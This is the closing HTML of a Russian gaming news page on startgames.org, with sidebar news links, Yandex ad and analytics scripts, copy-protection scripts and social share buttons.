    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-header">Свежие новости</div><ul><li> <a href="https://startgames.org/novosti/onlajn-magaziny-zapchastej-udobstvo-i-vygoda-dlya-avtovladelcev-v-epoxu-cifrovizacii.html">Онлайн-магазины запчастей: удобство и выгода для автовладельцев в эпоху цифровизации</a></li><li> <a href="https://startgames.org/novosti/uprazhneniya-cigun-dlya-serdca-i-sosudov-put-k-zdorovyu-i-dolgoletiyu.html">Упражнения цигун для сердца и сосудов: путь к здоровью и долголетию</a></li><li> <a href="https://startgames.org/novosti/remont-akpp-mercedes-polnyj-gid-po-osnovnym-etapam-i-sovety-professionalov.html">Ремонт АКПП Mercedes: Полный Гид по Основным Этапам и Советы Профессионалов</a></li><li> <a href="https://startgames.org/novosti/kak-vybrat-yuvelirnoe-izdelie-v-premium-segmente-sovety-i-primery.html">Как выбрать ювелирное изделие в премиум-сегменте — советы и примеры</a></li><li> <a href="https://startgames.org/novosti/promokody-magiya-skidok-i-loyalnosti-v-epoxu-onlajn-shopinga.html">Промокоды: Магия скидок и лояльности в эпоху онлайн-шопинга</a></li><li> <a href="https://startgames.org/novosti/kak-vybrat-posudu-kotoraya-stanet-ukrasheniem-vashego-doma.html">Как выбрать посуду, которая станет украшением вашего дома</a></li><li> <a href="https://startgames.org/novosti/kasko-osnovnye-kategorii-straxovyx-riskov.html">КАСКО &#8212; основные категории страховых рисков</a></li><li> <a href="https://startgames.org/novosti/ustanovka-microsoft-office-na-noutbuk-polnoe-rukovodstvo.html">Установка Microsoft Office на ноутбук: Полное руководство</a></li><li> <a href="https://startgames.org/novosti/iskusstvo-izgotovleniya-yuvelirnyx-izdelij-ot-idei-do-voploshheniya.html">Искусство изготовления ювелирных изделий: от идеи до воплощения</a></li><li> <a href="https://startgames.org/novosti/kursy-valyut-v-xarkove.html">Курсы валют в Харькове</a></li></ul></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-985240-4"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-985240-4",
                renderTo: "yandex_rtb_R-A-985240-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div></aside></div></div><div class="site-footer-container"><footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner fixed"><div class="footer-bottom"><div class="footer-info"><div class="footer-copyright">© Copyright 2017-21, <a href="https://startgames.org/">https://startgames.org/</a>. Все права защищены. Использование материалов только при наличии действующей гиперссылки на сайт, не закрытой от индексации поисковыми системами.</div><div class="footer-under-copyright"></div></div><div class="footer-counters"><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licnt5854" width="31" height="31" style="border:0"
title="LiveInternet" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2031%2031'%3E%3C/svg%3E"
alt="" data-lazy-src=""/><noscript><img id="licnt5854" width="31" height="31" style="border:0"
title="LiveInternet"
src="[data-uri]"
alt=""/></noscript></a><script>(function(d,s){d.getElementById("licnt5854").src=
"//counter.yadro.ru/hit?t38.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></div></div></footer></div><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button><div class="top-line js-top-line"><div class="top-line-inner fixed"><div class="top-line__title">Final Fantasy XV: вышел пролог к «Эпизоду Ардин»</div><div class="top-line__like"><span class="btn-fb-like btn-top-like social-button--vkontakte" data-social="vkontakte"><span>Поделиться в ВКонтакте</span></span></div><div class="top-line__post"><div class="top-line__post_thumbnail"><a href="https://startgames.org/novosti/v-set-utyok-stilnyj-poster-need-for-speed-heat.html"><img width="100" height="56" src="https://startgames.org/wp-content/uploads/2019/08/4d1d71393c28be9a260b16aa8c485383.jpg" class="attachment-yelly_square size-yelly_square wp-post-image" alt="" loading="lazy" srcset="https://startgames.org/wp-content/uploads/2019/08/4d1d71393c28be9a260b16aa8c485383.jpg 416w,   https://startgames.org/wp-content/uploads/2019/08/4d1d71393c28be9a260b16aa8c485383-300x169.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="top-line__post_title"><a href="https://startgames.org/novosti/v-set-utyok-stilnyj-poster-need-for-speed-heat.html">В сеть утёк стильный постер Need for Speed: Heat</a></div></div></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://startgames.org/novosti/final-fantasy-xv-vyshel-prolog-k-epizodu-ardin.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' id='yelly-scripts-js-extra'>/* <![CDATA[ */ var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https:\/\/startgames.org\/wp-admin\/admin-ajax.php","nonce":"b24e9ca8b4"};
var wpshop_views_counter_params = {"url":"https:\/\/startgames.org\/wp-admin\/admin-ajax.php","nonce":"b24e9ca8b4","is_postviews_enabled":"","post_id":"8713"}; /* ]]> */</script> <script  src='https://startgames.org/wp-content/themes/yelly/assets/js/scripts.min.js' id='yelly-scripts-js'></script> <script  src='https://startgames.org/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":150,"stop_id":"","screen_max_width":1000,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-12"]}]; /* ]]> */</script> <script  src='https://startgames.org/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                skip_invisible: false,
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_load: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }
            };
        
        // Listen to the Initialized event
        window.addEventListener('LazyLoad::Initialized', function (e) {
            // Get the instance and puts it in the lazyLoadInstance variable
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(mutation) {
                        mutation.addedNodes.forEach(function(node) {
                            if (typeof node.getElementsByTagName !== 'function') {
                                return;
                            }

                            imgs = node.getElementsByTagName('img');
                            iframes = node.getElementsByTagName('iframe');
                            rocket_lazy = node.getElementsByClassName('rocket-lazyload');

                            if ( 0 === imgs.length && 0 === iframes.length && 0 === rocket_lazy.length ) {
                                return;
                            }

                            lazyLoadInstance.update();
                        } );
                    } );
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://startgames.org/wp-content/plugins/wp-rocket/assets/js/lazyload/11.0.3/lazyload.min.js"></script> <div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fstartgames.org%2Fnovosti%2Ffinal-fantasy-xv-vyshel-prolog-k-epizodu-ardin.html"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstartgames.org%2Fnovosti%2Ffinal-fantasy-xv-vyshel-prolog-k-epizodu-ardin.html"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fstartgames.org%2Fnovosti%2Ffinal-fantasy-xv-vyshel-prolog-k-epizodu-ardin.html&text=Final+Fantasy+XV%3A+%D0%B2%D1%8B%D1%88%D0%B5%D0%BB+%D0%BF%D1%80%D0%BE%D0%BB%D0%BE%D0%B3+%D0%BA+%C2%AB%D0%AD%D0%BF%D0%B8%D0%B7%D0%BE%D0%B4%D1%83+%D0%90%D1%80%D0%B4%D0%B8%D0%BD%C2%BB"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fstartgames.org%2Fnovosti%2Ffinal-fantasy-xv-vyshel-prolog-k-epizodu-ardin.html"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fstartgames.org%2Fnovosti%2Ffinal-fantasy-xv-vyshel-prolog-k-epizodu-ardin.htmltext=Final+Fantasy+XV%3A+%D0%B2%D1%8B%D1%88%D0%B5%D0%BB+%D0%BF%D1%80%D0%BE%D0%BB%D0%BE%D0%B3+%D0%BA+%C2%AB%D0%AD%D0%BF%D0%B8%D0%B7%D0%BE%D0%B4%D1%83+%D0%90%D1%80%D0%B4%D0%B8%D0%BD%C2%BB"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fstartgames.org%2Fnovosti%2Ffinal-fantasy-xv-vyshel-prolog-k-epizodu-ardin.htmltext=Final+Fantasy+XV%3A+%D0%B2%D1%8B%D1%88%D0%B5%D0%BB+%D0%BF%D1%80%D0%BE%D0%BB%D0%BE%D0%B3+%D0%BA+%C2%AB%D0%AD%D0%BF%D0%B8%D0%B7%D0%BE%D0%B4%D1%83+%D0%90%D1%80%D0%B4%D0%B8%D0%BD%C2%BB"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fstartgames.org%2Fnovosti%2Ffinal-fantasy-xv-vyshel-prolog-k-epizodu-ardin.htmltext=Final+Fantasy+XV%3A+%D0%B2%D1%8B%D1%88%D0%B5%D0%BB+%D0%BF%D1%80%D0%BE%D0%BB%D0%BE%D0%B3+%D0%BA+%C2%AB%D0%AD%D0%BF%D0%B8%D0%B7%D0%BE%D0%B4%D1%83+%D0%90%D1%80%D0%B4%D0%B8%D0%BD%C2%BB"></div><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://startgames.org/novosti/final-fantasy-xv-vyshel-prolog-k-epizodu-ardin.html&media=https://startgames.org/wp-content/uploads/2019/02/94588596c21f7c534e1c4add41bcbdee-150x150.jpg&description=Final Fantasy XV: вышел пролог к «Эпизоду Ардин» - Новости дня"></div></div> <noscript><link rel="stylesheet" href="https://startgames.org/wp-content/cache/min/1/05862361641fd7128173387db8051502.css" data-minify="1" /></noscript><noscript><link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ae74f8889ec475fa3be06c6aa19f9b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762739784 -->